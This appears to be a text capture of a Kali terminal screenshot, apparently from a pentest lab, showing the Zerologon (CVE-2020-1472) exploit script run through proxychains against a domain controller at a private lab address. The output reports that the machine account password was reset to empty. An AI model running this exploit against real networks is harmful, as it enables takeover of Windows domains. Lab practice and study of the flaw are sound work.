 ┌──(root💀kali)-[/home/kali/1472]
└─# proxychains python3 cve-2020-1472-exploit.py OWA 192.168.52.138
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49158  ...  OK
===================================================================================================================================================================
===================================================================================================================================================================
===================================================================================================================================================================
===========================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(root💀kali)-[/home/kali/1472]
└─#
:22 SSH2 xterm 163x43 43,5 3 会话 CAP NUM